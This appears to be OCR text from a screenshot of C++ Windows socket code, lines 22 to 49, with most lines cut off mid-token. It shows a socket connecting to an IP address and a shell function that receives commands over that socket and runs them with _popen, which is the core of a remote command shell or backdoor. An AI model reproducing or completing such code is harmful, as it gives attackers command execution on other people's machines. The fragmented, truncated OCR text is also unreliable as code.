
22
inet_pton(AF_INET, ip.c_str(), &
23
24
if
(connect(wSock, 
reinterpret_c
25
closesocket(wSock);
26
throw
std::runtime_error(
"Fa
27
}
28
29
return
wSock;
30
}
31
32
void
shell(SOCKET sock) {
33
char
recvbuf[4096];
34
int
recvbuflen = 4096;
35
int
iResult;
36
37
do
{
38
iResult = recv(sock, recvbuf
39
if
(iResult > 0) {
40
recvbuf[iResult] = 
'\0'
;
41
std::string command = re
42
std::string result = 
""
;
43
44
// Execute command
45
FILE
* pipe = _popen(comm
46
if
(!pipe) {
47
result = 
"Error: Com
48
}
49
else
{